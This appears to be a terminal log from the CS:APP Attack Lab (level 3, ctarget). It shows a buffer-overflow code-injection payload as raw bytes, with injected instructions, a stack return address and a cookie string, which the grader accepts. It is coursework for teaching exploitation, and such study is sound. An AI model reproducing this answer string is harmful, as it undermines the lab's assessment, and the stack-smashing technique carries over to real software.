 wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ ./hex2raw < level3-hex.txt > level3-raw.txt
wwq@ecs-zju582-03:~/csapp/csapplab/attacklab/exact/target1$ ./ctarget -qi level3-raw.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61